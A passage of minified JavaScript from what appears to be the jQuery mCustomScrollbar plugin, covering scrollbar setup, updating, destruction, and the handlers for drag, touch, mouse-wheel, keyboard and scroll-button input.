l.setWidth=l.set_width||l.setWidth,l.setHeight=l.set_height||l.setHeight,l.axis=l.horizontalScroll?"x":I(l.axis),l.scrollInertia=0<l.scrollInertia&&l.scrollInertia<17?17:l.scrollInertia,"object"!=typeof l.mouseWheel&&1==l.mouseWheel&&(l.mouseWheel={enable:!0,scrollAmount:"auto",axis:"y",preventDefault:!1,deltaFactor:"auto",normalizeDelta:!1,invert:!1}),l.mouseWheel.scrollAmount=l.mouseWheelPixels||l.mouseWheel.scrollAmount,l.mouseWheel.normalizeDelta=l.advanced.normalizeMouseWheelDelta||l.mouseWheel.normalizeDelta,l.scrollButtons.scrollType=D(l.scrollButtons.scrollType),r(l),R(e).each(function(){var e,t,o,a,n,i=R(this);i.data(W)||(i.data(W,{idx:++O,opt:l,scrollRatio:{y:null,x:null},overflowed:null,contentReset:{y:null,x:null},bindEvents:!1,tweenRunning:!1,sequential:{},langDir:i.css("direction"),cbOffsets:null,trigger:null,poll:{size:{o:0,n:0},img:{o:0,n:0},change:{o:0,n:0}}}),t=(e=i.data(W)).opt,o=i.data("mcs-axis"),a=i.data("mcs-scrollbar-position"),n=i.data("mcs-theme"),o&&(t.axis=o),a&&(t.scrollbarPosition=a),n&&(t.theme=n,r(t)),E.call(this),e&&t.callbacks.onCreate&&"function"==typeof t.callbacks.onCreate&&t.callbacks.onCreate.call(this),R("#mCSB_"+e.idx+"_container img:not(."+g[2]+")").addClass(g[2]),h.update.call(null,i))})},update:function(e,l){e=e||c.call(this);return R(e).each(function(){var e,t,o,a,n,i=R(this);i.data(W)&&(t=(e=i.data(W)).opt,o=R("#mCSB_"+e.idx+"_container"),n=R("#mCSB_"+e.idx),a=[R("#mCSB_"+e.idx+"_dragger_vertical"),R("#mCSB_"+e.idx+"_dragger_horizontal")],o.length)&&(e.tweenRunning&&P(i),l&&e&&t.callbacks.onBeforeUpdate&&"function"==typeof t.callbacks.onBeforeUpdate&&t.callbacks.onBeforeUpdate.call(this),i.hasClass(g[3])&&i.removeClass(g[3]),i.hasClass(g[4])&&i.removeClass(g[4]),n.css("max-height","none"),n.height()!==i.height()&&n.css("max-height",i.height()),j.call(this),"y"===t.axis||t.advanced.autoExpandHorizontalScroll||o.css("width",u(o)),e.overflowed=V.call(this),x.call(this),t.autoDraggerLength&&X.call(this),N.call(this),Q.call(this),n=[Math.abs(o[0].offsetTop),Math.abs(o[0].offsetLeft)],"x"!==t.axis&&(e.overflowed[0]?a[0].height()>a[0].parent().height()?f.call(this):(U(i,n[0].toString(),{dir:"y",dur:0,overwrite:"none"}),e.contentReset.y=null):(f.call(this),"y"===t.axis?m.call(this):"yx"===t.axis&&e.overflowed[1]&&U(i,n[1].toString(),{dir:"x",dur:0,overwrite:"none"}))),"y"!==t.axis&&(e.overflowed[1]?a[1].width()>a[1].parent().width()?f.call(this):(U(i,n[1].toString(),{dir:"x",dur:0,overwrite:"none"}),e.contentReset.x=null):(f.call(this),"x"===t.axis?m.call(this):"yx"===t.axis&&e.overflowed[0]&&U(i,n[0].toString(),{dir:"y",dur:0,overwrite:"none"}))),l&&e&&(2===l&&t.callbacks.onImageLoad&&"function"==typeof t.callbacks.onImageLoad?t.callbacks.onImageLoad.call(this):3===l&&t.callbacks.onSelectorChange&&"function"==typeof t.callbacks.onSelectorChange?t.callbacks.onSelectorChange.call(this):t.callbacks.onUpdate&&"function"==typeof t.callbacks.onUpdate&&t.callbacks.onUpdate.call(this)),S.call(this))})},scrollTo:function(l,r){var e;if(void 0!==l&&null!=l)return e=c.call(this),R(e).each(function(){var e,t,o,a,n,i=R(this);i.data(W)&&(e=i.data(W),n={trigger:"external",scrollInertia:(t=e.opt).scrollInertia,scrollEasing:"mcsEaseInOut",moveDragger:!1,timeout:60,callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},o=R.extend(!0,{},n,r),a=B.call(this,l),n=0<o.scrollInertia&&o.scrollInertia<17?17:o.scrollInertia,a[0]=w.call(this,a[0],"y"),a[1]=w.call(this,a[1],"x"),o.moveDragger&&(a[0]*=e.scrollRatio.y,a[1]*=e.scrollRatio.x),o.dur=ie()?0:n,setTimeout(function(){null!=a[0]&&"x"!==t.axis&&e.overflowed[0]&&(o.dir="y",o.overwrite="all",U(i,a[0].toString(),o)),null!=a[1]&&"y"!==t.axis&&e.overflowed[1]&&(o.dir="x",o.overwrite="none",U(i,a[1].toString(),o))},o.timeout))})},stop:function(){var e=c.call(this);return R(e).each(function(){var e=R(this);e.data(W)&&P(e)})},disable:function(t){var e=c.call(this);return R(e).each(function(){var e=R(this);e.data(W)&&(e.data(W),S.call(this,"remove"),m.call(this),t&&f.call(this),x.call(this,!0),e.addClass(g[3]))})},destroy:function(){var l=c.call(this);return R(l).each(function(){var e,t,o,a,n,i=R(this);i.data(W)&&(t=(e=i.data(W)).opt,o=R("#mCSB_"+e.idx),a=R("#mCSB_"+e.idx+"_container"),n=R(".mCSB_"+e.idx+"_scrollbar"),t.live&&d(t.liveSelector||R(l).selector),S.call(this,"remove"),m.call(this),f.call(this),i.removeData(W),b(this,"mcs"),n.remove(),a.find("img."+g[2]).removeClass(g[2]),o.replaceWith(a.contents()),i.removeClass(s+" _"+W+"_"+e.idx+" "+g[6]+" "+g[7]+" "+g[5]+" "+g[3]).addClass(g[4]))})}},c=function(){return"object"!=typeof R(this)||R(this).length<1?a:this},r=function(e){e.autoDraggerLength=!(-1<R.inArray(e.theme,["rounded","rounded-dark","rounded-dots","rounded-dots-dark"]))&&e.autoDraggerLength,e.autoExpandScrollbar=!(-1<R.inArray(e.theme,["rounded-dots","rounded-dots-dark","3d","3d-dark","3d-thick","3d-thick-dark","inset","inset-dark","inset-2","inset-2-dark","inset-3","inset-3-dark"]))&&e.autoExpandScrollbar,e.scrollButtons.enable=!(-1<R.inArray(e.theme,["minimal","minimal-dark"]))&&e.scrollButtons.enable,e.autoHideScrollbar=-1<R.inArray(e.theme,["minimal","minimal-dark"])||e.autoHideScrollbar,e.scrollbarPosition=-1<R.inArray(e.theme,["minimal","minimal-dark"])?"outside":e.scrollbarPosition},d=function(e){i[e]&&(clearTimeout(i[e]),b(i,e))},I=function(e){return"yx"===e||"xy"===e||"auto"===e?"yx":"x"===e||"horizontal"===e?"x":"y"},D=function(e){return"stepped"===e||"pixels"===e||"step"===e||"click"===e?"stepped":"stepless"},E=function(){var e=R(this),t=e.data(W),o=t.opt,a=o.autoExpandScrollbar?" "+g[1]+"_expand":"",a=["<div id='mCSB_"+t.idx+"_scrollbar_vertical' class='mCSB_scrollTools mCSB_"+t.idx+"_scrollbar mCS-"+o.theme+" mCSB_scrollTools_vertical"+a+"'><div class='"+g[12]+"'><div id='mCSB_"+t.idx+"_dragger_vertical' class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>","<div id='mCSB_"+t.idx+"_scrollbar_horizontal' class='mCSB_scrollTools mCSB_"+t.idx+"_scrollbar mCS-"+o.theme+" mCSB_scrollTools_horizontal"+a+"'><div class='"+g[12]+"'><div id='mCSB_"+t.idx+"_dragger_horizontal' class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>"],n="yx"===o.axis?"mCSB_vertical_horizontal":"x"===o.axis?"mCSB_horizontal":"mCSB_vertical",a="yx"===o.axis?a[0]+a[1]:"x"===o.axis?a[1]:a[0],i="yx"===o.axis?"<div id='mCSB_"+t.idx+"_container_wrapper' class='mCSB_container_wrapper' />":"",l=o.autoHideScrollbar?" "+g[6]:"",r="x"!==o.axis&&"rtl"===t.langDir?" "+g[7]:"",l=(o.setWidth&&e.css("width",o.setWidth),o.setHeight&&e.css("height",o.setHeight),o.setLeft="y"!==o.axis&&"rtl"===t.langDir?"989999px":o.setLeft,e.addClass(s+" _"+W+"_"+t.idx+l+r).wrapInner("<div id='mCSB_"+t.idx+"' class='mCustomScrollBox mCS-"+o.theme+" "+n+"'><div id='mCSB_"+t.idx+"_container' class='mCSB_container' style='position:relative; top:"+o.setTop+"; left:"+o.setLeft+";' dir='"+t.langDir+"' /></div>"),R("#mCSB_"+t.idx)),r=R("#mCSB_"+t.idx+"_container"),n=("y"===o.axis||o.advanced.autoExpandHorizontalScroll||r.css("width",u(r)),"outside"===o.scrollbarPosition?("static"===e.css("position")&&e.css("position","relative"),e.css("overflow","visible"),l.addClass("mCSB_outside").after(a)):(l.addClass("mCSB_inside").append(a),r.wrap(i)),Y.call(this),[R("#mCSB_"+t.idx+"_dragger_vertical"),R("#mCSB_"+t.idx+"_dragger_horizontal")]);n[0].css("min-height",n[0].height()),n[1].css("min-width",n[1].width())},u=function(e){var t=[e[0].scrollWidth,Math.max.apply(Math,e.children().map(function(){return R(this).outerWidth(!0)}).get())],e=e.parent().width();return e<t[0]?t[0]:e<t[1]?t[1]:"100%"},j=function(){var e,t=R(this).data(W),o=t.opt,t=R("#mCSB_"+t.idx+"_container");o.advanced.autoExpandHorizontalScroll&&"y"!==o.axis&&(t.css({width:"auto","min-width":0,"overflow-x":"scroll"}),e=Math.ceil(t[0].scrollWidth),3===o.advanced.autoExpandHorizontalScroll||2!==o.advanced.autoExpandHorizontalScroll&&e>t.parent().width()?t.css({width:e,"min-width":"100%","overflow-x":"inherit"}):t.css({"overflow-x":"inherit",position:"absolute"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:Math.ceil(t[0].getBoundingClientRect().right+.4)-Math.floor(t[0].getBoundingClientRect().left),"min-width":"100%",position:"relative"}).unwrap())},Y=function(){var e=R(this).data(W),t=e.opt,e=R(".mCSB_"+e.idx+"_scrollbar:first"),o=k(t.scrollButtons.tabindex)?"tabindex='"+t.scrollButtons.tabindex+"'":"",o=["<a href='#' class='"+g[13]+"' "+o+" />","<a href='#' class='"+g[14]+"' "+o+" />","<a href='#' class='"+g[15]+"' "+o+" />","<a href='#' class='"+g[16]+"' "+o+" />"],o=["x"===t.axis?o[2]:o[0],"x"===t.axis?o[3]:o[1],o[2],o[3]];t.scrollButtons.enable&&e.prepend(o[0]).append(o[1]).next(".mCSB_scrollTools").prepend(o[2]).append(o[3])},X=function(){var e=R(this).data(W),t=R("#mCSB_"+e.idx),o=R("#mCSB_"+e.idx+"_container"),e=[R("#mCSB_"+e.idx+"_dragger_vertical"),R("#mCSB_"+e.idx+"_dragger_horizontal")],t=[t.height()/o.outerHeight(!1),t.width()/o.outerWidth(!1)],o=[parseInt(e[0].css("min-height")),Math.round(t[0]*e[0].parent().height()),parseInt(e[1].css("min-width")),Math.round(t[1]*e[1].parent().width())],t=p&&o[3]<o[2]?o[2]:o[3];e[0].css({height:p&&o[1]<o[0]?o[0]:o[1],"max-height":e[0].parent().height()-10}).find(".mCSB_dragger_bar").css({"line-height":o[0]+"px"}),e[1].css({width:t,"max-width":e[1].parent().width()-10})},N=function(){var e=R(this).data(W),t=R("#mCSB_"+e.idx),o=R("#mCSB_"+e.idx+"_container"),a=[R("#mCSB_"+e.idx+"_dragger_vertical"),R("#mCSB_"+e.idx+"_dragger_horizontal")],o=[o.outerHeight(!1)-t.height(),o.outerWidth(!1)-t.width()],t=[o[0]/(a[0].parent().height()-a[0].height()),o[1]/(a[1].parent().width()-a[1].width())];e.scrollRatio={y:t[0],x:t[1]}},y=function(e,t,o){var o=o?g[0]+"_expanded":"",a=e.closest(".mCSB_scrollTools");"active"===t?(e.toggleClass(g[0]+" "+o),a.toggleClass(g[1]),e[0]._draggable=e[0]._draggable?0:1):e[0]._draggable||("hide"===t?(e.removeClass(g[0]),a.removeClass(g[1])):(e.addClass(g[0]),a.addClass(g[1])))},V=function(){var e=R(this).data(W),t=R("#mCSB_"+e.idx),o=R("#mCSB_"+e.idx+"_container"),a=null==e.overflowed?o.height():o.outerHeight(!1),e=null==e.overflowed?o.width():o.outerWidth(!1),n=o[0].scrollHeight,o=o[0].scrollWidth;return e<o&&(e=o),[(a=a<n?n:a)>t.height(),e>t.width()]},f=function(){var e=R(this),t=e.data(W),o=t.opt,a=R("#mCSB_"+t.idx),n=R("#mCSB_"+t.idx+"_container"),i=[R("#mCSB_"+t.idx+"_dragger_vertical"),R("#mCSB_"+t.idx+"_dragger_horizontal")];P(e),("x"!==o.axis&&!t.overflowed[0]||"y"===o.axis&&t.overflowed[0])&&(i[0].add(n).css("top",0),U(e,"_resetY")),("y"!==o.axis&&!t.overflowed[1]||"x"===o.axis&&t.overflowed[1])&&(o=dx=0,"rtl"===t.langDir&&(o=a.width()-n.outerWidth(!1),dx=Math.abs(o/t.scrollRatio.x)),n.css("left",o),i[1].css("left",dx),U(e,"_resetX"))},Q=function(){var t,o=R(this),e=o.data(W),a=e.opt;e.bindEvents||(G.call(this),a.contentTouchScroll&&J.call(this),K.call(this),a.mouseWheel.enable&&function e(){t=setTimeout(function(){R.event.special.mousewheel?(clearTimeout(t),Z.call(o[0])):e()},100)}(),ee.call(this),oe.call(this),a.advanced.autoScrollOnFocus&&te.call(this),a.scrollButtons.enable&&ae.call(this),a.keyboard.enable&&ne.call(this),e.bindEvents=!0)},m=function(){var e=R(this),t=e.data(W),o=t.opt,a=W+"_"+t.idx,n=".mCSB_"+t.idx+"_scrollbar",n=R("#mCSB_"+t.idx+",#mCSB_"+t.idx+"_container,#mCSB_"+t.idx+"_container_wrapper,"+n+" ."+g[12]+",#mCSB_"+t.idx+"_dragger_vertical,#mCSB_"+t.idx+"_dragger_horizontal,"+n+">a"),i=R("#mCSB_"+t.idx+"_container");o.advanced.releaseDraggableSelectors&&n.add(R(o.advanced.releaseDraggableSelectors)),o.advanced.extraDraggableSelectors&&n.add(R(o.advanced.extraDraggableSelectors)),t.bindEvents&&(R(document).add(R(!H()||top.document)).unbind("."+a),n.each(function(){R(this).unbind("."+a)}),clearTimeout(e[0]._focusTimeout),b(e[0],"_focusTimeout"),clearTimeout(t.sequential.step),b(t.sequential,"step"),clearTimeout(i[0].onCompleteTimeout),b(i[0],"onCompleteTimeout"),t.bindEvents=!1)},x=function(e){var t=R(this),o=t.data(W),a=o.opt,n=R("#mCSB_"+o.idx+"_container_wrapper"),n=n.length?n:R("#mCSB_"+o.idx+"_container"),i=[R("#mCSB_"+o.idx+"_scrollbar_vertical"),R("#mCSB_"+o.idx+"_scrollbar_horizontal")],l=[i[0].find(".mCSB_dragger"),i[1].find(".mCSB_dragger")];"x"!==a.axis&&(o.overflowed[0]&&!e?(i[0].add(l[0]).add(i[0].children("a")).css("display","block"),n.removeClass(g[8]+" "+g[10])):(a.alwaysShowScrollbar?(2!==a.alwaysShowScrollbar&&l[0].css("display","none"),n.removeClass(g[10])):(i[0].css("display","none"),n.addClass(g[10])),n.addClass(g[8]))),"y"!==a.axis&&(o.overflowed[1]&&!e?(i[1].add(l[1]).add(i[1].children("a")).css("display","block"),n.removeClass(g[9]+" "+g[11])):(a.alwaysShowScrollbar?(2!==a.alwaysShowScrollbar&&l[1].css("display","none"),n.removeClass(g[11])):(i[1].css("display","none"),n.addClass(g[11])),n.addClass(g[9]))),o.overflowed[0]||o.overflowed[1]?t.removeClass(g[5]):t.addClass(g[5])},z=function(e){var t=e.type,o=e.target.ownerDocument!==document&&null!==frameElement?[R(frameElement).offset().top,R(frameElement).offset().left]:null,a=H()&&e.target.ownerDocument!==top.document&&null!==frameElement?[R(e.view.frameElement).offset().top,R(e.view.frameElement).offset().left]:[0,0];switch(t){case"pointerdown":case"MSPointerDown":case"pointermove":case"MSPointerMove":case"pointerup":case"MSPointerUp":return o?[e.originalEvent.pageY-o[0]+a[0],e.originalEvent.pageX-o[1]+a[1],!1]:[e.originalEvent.pageY,e.originalEvent.pageX,!1];case"touchstart":case"touchmove":case"touchend":var n=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0],i=e.originalEvent.touches.length||e.originalEvent.changedTouches.length;return e.target.ownerDocument!==document?[n.screenY,n.screenX,1<i]:[n.pageY,n.pageX,1<i];default:return o?[e.pageY-o[0]+a[0],e.pageX-o[1]+a[1],!1]:[e.pageY,e.pageX,!1]}},G=function(){var i,n,l,r=R(this),s=r.data(W),c=s.opt,e=W+"_"+s.idx,d=["mCSB_"+s.idx+"_dragger_vertical","mCSB_"+s.idx+"_dragger_horizontal"],u=R("#mCSB_"+s.idx+"_container"),t=R("#"+d[0]+",#"+d[1]),o=c.advanced.releaseDraggableSelectors?t.add(R(c.advanced.releaseDraggableSelectors)):t,a=c.advanced.extraDraggableSelectors?R(!H()||top.document).add(R(c.advanced.extraDraggableSelectors)):R(!H()||top.document);function h(e,t,o,a){var n;u[0].idleTimer=c.scrollInertia<233?250:0,t=i.attr("id")===d[1]?(n="x",(i[0].offsetLeft-t+a)*s.scrollRatio.x):(n="y",(i[0].offsetTop-e+o)*s.scrollRatio.y),U(r,t.toString(),{dir:n,drag:!0})}t.bind("contextmenu."+e,function(e){e.preventDefault()}).bind("mousedown."+e+" touchstart."+e+" pointerdown."+e+" MSPointerDown."+e,function(e){var t,o,a;e.stopImmediatePropagation(),e.preventDefault(),C(e)&&(A=!0,p&&(document.onselectstart=function(){return!1}),v.call(u,!1),P(r),a=(i=R(this)).offset(),t=z(e)[0]-a.top,e=z(e)[1]-a.left,o=i.height()+a.top,a=i.width()+a.left,t<o&&0<t&&e<a&&0<e&&(n=t,l=e),y(i,"active",c.autoExpandScrollbar))}).bind("touchmove."+e,function(e){e.stopImmediatePropagation(),e.preventDefault();var t=i.offset(),o=z(e)[0]-t.top,e=z(e)[1]-t.left;h(n,l,o,e)}),R(document).add(a).bind("mousemove."+e+" pointermove."+e+" MSPointerMove."+e,function(e){var t,o;i&&(t=i.offset(),o=z(e)[0]-t.top,e=z(e)[1]-t.left,n===o&&l===e||h(n,l,o,e))}).add(o).bind("mouseup."+e+" touchend."+e+" pointerup."+e+" MSPointerUp."+e,function(e){i&&(y(i,"active",c.autoExpandScrollbar),i=null),A=!1,p&&(document.onselectstart=null),v.call(u,!0)})},J=function(){var l,r,s,i,c,d,u,h,f,m,p,g,x=R(this),v=x.data(W),_=v.opt,e=W+"_"+v.idx,w=R("#mCSB_"+v.idx),S=R("#mCSB_"+v.idx+"_container"),b=[R("#mCSB_"+v.idx+"_dragger_vertical"),R("#mCSB_"+v.idx+"_dragger_horizontal")],C=[],y=[],B=0,T="yx"===_.axis?"none":"all",k=[],t=S.find("iframe"),o=["touchstart."+e+" pointerdown."+e+" MSPointerDown."+e,"touchmove."+e+" pointermove."+e+" MSPointerMove."+e,"touchend."+e+" pointerup."+e+" MSPointerUp."+e],M=void 0!==document.body.style.touchAction&&""!==document.body.style.touchAction;function a(e){var t;!q(e)||A||z(e)[2]?L=0:(g=p=0,l=L=1,x.removeClass("mCS_touch_action"),t=S.offset(),r=z(e)[0]-t.top,s=z(e)[1]-t.left,k=[z(e)[0],z(e)[1]])}function n(e){var t,o,a,n,i;!q(e)||A||z(e)[2]||(_.documentTouchScroll||e.preventDefault(),e.stopImmediatePropagation(),g&&!p)||l&&(u=F(),o=w.offset(),t=z(e)[0]-o.top,o=z(e)[1]-o.left,a="mcsLinearOut",C.push(t),y.push(o),k[2]=Math.abs(z(e)[0]-k[0]),k[3]=Math.abs(z(e)[1]-k[1]),v.overflowed[0]&&(n=b[0].parent().height()-b[0].height(),n=0<r-t&&t-r>-(n*v.scrollRatio.y)&&(2*k[3]<k[2]||"yx"===_.axis)),v.overflowed[1]&&(i=b[1].parent().width()-b[1].width(),i=0<s-o&&o-s>-(i*v.scrollRatio.x)&&(2*k[2]<k[3]||"yx"===_.axis)),n||i?(M||e.preventDefault(),p=1):(g=1,x.addClass("mCS_touch_action")),M&&e.preventDefault(),f="yx"===_.axis?[r-t,s-o]:"x"===_.axis?[null,s-o]:[r-t,null],S[0].idleTimer=250,v.overflowed[0]&&E(f[0],B,a,"y","all",!0),v.overflowed[1])&&E(f[1],B,a,"x",T,!0)}function O(e){var t;!q(e)||A||z(e)[2]?L=0:(L=1,e.stopImmediatePropagation(),P(x),d=F(),t=w.offset(),i=z(e)[0]-t.top,c=z(e)[1]-t.left,C=[],y=[])}function I(e){var t,o,a,n;!q(e)||A||z(e)[2]||(l=0,e.stopImmediatePropagation(),g=p=0,h=F(),t=w.offset(),n=z(e)[0]-t.top,e=z(e)[1]-t.left,30<h-u)||(t="mcsEaseOut",a=(o=(h=1e3/(h-d))<2.5)?[C[C.length-2],y[y.length-2]]:[0,0],m=o?[n-a[0],e-a[1]]:[n-i,e-c],a=[Math.abs(m[0]),Math.abs(m[1])],h=o?[Math.abs(m[0]/4),Math.abs(m[1]/4)]:[h,h],n=[Math.abs(S[0].offsetTop)-m[0]*D(a[0]/h[0],h[0]),Math.abs(S[0].offsetLeft)-m[1]*D(a[1]/h[1],h[1])],f="yx"===_.axis?[n[0],n[1]]:"x"===_.axis?[null,n[1]]:[n[0],null],m=[4*a[0]+_.scrollInertia,4*a[1]+_.scrollInertia],e=parseInt(_.contentTouchScroll)||0,f[0]=e<a[0]?f[0]:0,f[1]=e<a[1]?f[1]:0,v.overflowed[0]&&E(f[0],m[0],t,"y",T,!1),v.overflowed[1]&&E(f[1],m[1],t,"x",T,!1))}function D(e,t){var o=[1.5*t,2*t,t/1.5,t/2];return 90<e?4<t?o[0]:o[3]:60<e?3<t?o[3]:o[2]:30<e?8<t?o[1]:6<t?o[0]:4<t?t:o[2]:8<t?t:o[3]}function E(e,t,o,a,n,i){e&&U(x,e.toString(),{dur:t,scrollEasing:o,dir:a,overwrite:n,drag:i})}S.bind(o[0],function(e){a(e)}).bind(o[1],function(e){n(e)}),w.bind(o[0],function(e){O(e)}).bind(o[2],function(e){I(e)}),t.length&&t.each(function(){R(this).bind("load",function(){H(this)&&R(this.contentDocument||this.contentWindow.document).bind(o[0],function(e){a(e),O(e)}).bind(o[1],function(e){n(e)}).bind(o[2],function(e){I(e)})})})},K=function(){var a,n=R(this),i=n.data(W),l=i.opt,r=i.sequential,e=W+"_"+i.idx,s=R("#mCSB_"+i.idx+"_container"),c=s.parent();function d(e,t,o){r.type=o&&a?"stepped":"stepless",r.scrollAmount=10,_(n,e,t,"mcsLinearOut",o?60:null)}s.bind("mousedown."+e,function(e){L||a||(a=1,A=!0)}).add(document).bind("mousemove."+e,function(e){var t,o;!L&&a&&(window.getSelection?window.getSelection().toString():document.selection&&"Control"!=document.selection.type&&document.selection.createRange().text)&&(t=s.offset(),o=z(e)[0]-t.top+s[0].offsetTop,e=z(e)[1]-t.left+s[0].offsetLeft,0<o&&o<c.height()&&0<e&&e<c.width()?r.step&&d("off",null,"stepped"):("x"!==l.axis&&i.overflowed[0]&&(o<0?d("on",38):o>c.height()&&d("on",40)),"y"!==l.axis&&i.overflowed[1]&&(e<0?d("on",37):e>c.width()&&d("on",39))))}).bind("mouseup."+e+" dragend."+e,function(e){L||(a&&(a=0,d("off",null)),A=!1)})},Z=function(){var d,u,h,e,f,m,t;function o(e,t){var o,a,n,i,l,r,s,c;P(d),$(d,e.target)||(c="auto"!==h.mouseWheel.deltaFactor?parseInt(h.mouseWheel.deltaFactor):!(p&&e.deltaFactor<100)&&e.deltaFactor||100,o=h.scrollInertia,c="x"===h.axis||"x"===h.mouseWheel.axis?(a="x",n=[Math.round(c*u.scrollRatio.x),parseInt(h.mouseWheel.scrollAmount)],i="auto"!==h.mouseWheel.scrollAmount?n[1]:n[0]>=f.width()?.9*f.width():n[0],l=Math.abs(R("#mCSB_"+u.idx+"_container")[0].offsetLeft),r=m[1][0].offsetLeft,s=m[1].parent().width()-m[1].width(),"y"===h.mouseWheel.axis?e.deltaY||t:e.deltaX):(a="y",n=[Math.round(c*u.scrollRatio.y),parseInt(h.mouseWheel.scrollAmount)],i="auto"!==h.mouseWheel.scrollAmount?n[1]:n[0]>=f.height()?.9*f.height():n[0],l=Math.abs(R("#mCSB_"+u.idx+"_container")[0].offsetTop),r=m[0][0].offsetTop,s=m[0].parent().height()-m[0].height(),e.deltaY||t),"y"===a&&!u.overflowed[0])||"x"===a&&!u.overflowed[1]||((h.mouseWheel.invert||e.webkitDirectionInvertedFromDevice)&&(c=-c),(0<(c=h.mouseWheel.normalizeDelta?c<0?-1:1:c)&&0!==r||c<0&&r!==s||h.mouseWheel.preventDefault)&&(e.stopImmediatePropagation(),e.preventDefault()),e.deltaFactor<5&&!h.mouseWheel.normalizeDelta&&(i=e.deltaFactor,o=17),U(d,(l-c*i).toString(),{dir:a,dur:o}))}R(this).data(W)&&(d=R(this),u=d.data(W),h=u.opt,e=W+"_"+u.idx,f=R("#mCSB_"+u.idx),m=[R("#mCSB_"+u.idx+"_dragger_vertical"),R("#mCSB_"+u.idx+"_dragger_horizontal")],(t=R("#mCSB_"+u.idx+"_container").find("iframe")).length&&t.each(function(){R(this).bind("load",function(){H(this)&&R(this.contentDocument||this.contentWindow.document).bind("mousewheel."+e,function(e,t){o(e,t)})})}),f.bind("mousewheel."+e,function(e,t){o(e,t)}))},l=new Object,H=function(e){var t=!1,o=!1,a=null;if(void 0===e?o="#empty":void 0!==R(e).attr("id")&&(o=R(e).attr("id")),!1!==o&&void 0!==l[o])return l[o];if(e)try{a=(e.contentDocument||e.contentWindow.document).body.innerHTML}catch(e){}else try{a=top.document.body.innerHTML}catch(e){}return t=null!==a,!1!==o&&(l[o]=t),t},v=function(e){var t=this.find("iframe");t.length&&t.css("pointer-events",e?"auto":"none")},$=function(e,t){var o=t.nodeName.toLowerCase(),e=e.data(W).opt.mouseWheel.disableOver;return-1<R.inArray(o,e)&&!(-1<R.inArray(o,["select","textarea"])&&!R(t).is(":focus"))},ee=function(){var l,r=R(this),s=r.data(W),e=W+"_"+s.idx,c=R("#mCSB_"+s.idx+"_container"),d=c.parent();R(".mCSB_"+s.idx+"_scrollbar ."+g[12]).bind("mousedown."+e+" touchstart."+e+" pointerdown."+e+" MSPointerDown."+e,function(e){A=!0,R(e.target).hasClass("mCSB_dragger")||(l=1)}).bind("touchend."+e+" pointerup."+e+" MSPointerUp."+e,function(e){A=!1}).bind("click."+e,function(e){if(l&&(l=0,R(e.target).hasClass(g[12])||R(e.target).hasClass("mCSB_draggerRail"))){P(r);var t=R(this),o=t.find(".mCSB_dragger");if(0<t.parent(".mCSB_scrollTools_horizontal").length){if(!s.overflowed[1])return;var a="x",n=e.pageX>o.offset().left?-1:1,i=Math.abs(c[0].offsetLeft)-n*(.9*d.width())}else{if(!s.overflowed[0])return;a="y",n=e.pageY>o.offset().top?-1:1,i=Math.abs(c[0].offsetTop)-n*(.9*d.height())}U(r,i.toString(),{dir:a,scrollEasing:"mcsEaseInOut"})}})},te=function(){var n=R(this),e=n.data(W),i=e.opt,t=W+"_"+e.idx,l=R("#mCSB_"+e.idx+"_container"),r=l.parent();l.bind("focusin."+t,function(e){var a=R(document.activeElement),t=l.find(".mCustomScrollBox").length;a.is(i.advanced.autoScrollOnFocus)&&(P(n),clearTimeout(n[0]._focusTimeout),n[0]._focusTimer=t?17*t:0,n[0]._focusTimeout=setTimeout(function(){var e=[M(a)[0],M(a)[1]],t=[l[0].offsetTop,l[0].offsetLeft],t=[0<=t[0]+e[0]&&t[0]+e[0]<r.height()-a.outerHeight(!1),0<=t[1]+e[1]&&t[0]+e[1]<r.width()-a.outerWidth(!1)],o="yx"!==i.axis||t[0]||t[1]?"all":"none";"x"===i.axis||t[0]||U(n,e[0].toString(),{dir:"y",scrollEasing:"mcsEaseInOut",overwrite:o,dur:0}),"y"===i.axis||t[1]||U(n,e[1].toString(),{dir:"x",scrollEasing:"mcsEaseInOut",overwrite:o,dur:0})},n[0]._focusTimer))})},oe=function(){var t=R(this).data(W),e=W+"_"+t.idx,o=R("#mCSB_"+t.idx+"_container").parent();o.bind("scroll."+e,function(e){0===o.scrollTop()&&0===o.scrollLeft()||R(".mCSB_"+t.idx+"_scrollbar").css("visibility","hidden")})},ae=function(){var a=R(this),n=a.data(W),i=n.opt,l=n.sequential,e=W+"_"+n.idx;R(".mCSB_"+n.idx+"_scrollbar"+">a").bind("contextmenu."+e,function(e){e.preventDefault()}).bind("mousedown."+e+" touchstart."+e+" pointerdown."+e+" MSPointerDown."+e+" mouseup."+e+" touchend."+e+" pointerup."+e+" MSPointerUp."+e+" mouseout."+e+" pointerout."+e+" MSPointerOut."+e+" click."+e,function(e){if(e.preventDefault(),C(e)){var t=R(this).attr("class");switch(l.type=i.scrollButtons.scrollType,e.type){case"mousedown":case"touchstart":case"pointerdown":case"MSPointerDown":"stepped"!==l.type&&(A=!0,n.tweenRunning=!1,o("on",t));break;case"mouseup":case"touchend":case"pointerup":case"MSPointerUp":case"mouseout":case"pointerout":case"MSPointerOut":"stepped"!==l.type&&(A=!1,l.dir)&&o("off",t);break;case"click":"stepped"!==l.type||n.tweenRunning||o("on",t)}}function o(e,t){l.scrollAmount=i.scrollButtons.scrollAmount,_(a,e,t)}})},ne=function(){var l=R(this),r=l.data(W),s=r.opt,c=r.sequential,e=W+"_"+r.idx,t=R("#mCSB_"+r.idx),d=R("#mCSB_"+r.idx+"_container"),u=d.parent(),h="input,textarea,select,datalist,keygen,[contenteditable='true']",o=d.find("iframe"),a=["blur."+e+" keydown."+e+" keyup."+e];function n(e){switch(e.type){case"blur":r.tweenRunning&&c.dir&&i("off",null);break;case"keydown":case"keyup":var t,o,a=e.keyCode||e.which,n="on";if("x"!==s.axis&&(38===a||40===a)||"y"!==s.axis&&(37===a||39===a)){if((38===a||40===a)&&!r.overflowed[0]||(37===a||39===a)&&!r.overflowed[1])return;"keyup"===e.type&&(n="off"),R(document.activeElement).is(h)||(e.preventDefault(),e.stopImmediatePropagation(),i(n,a))}else 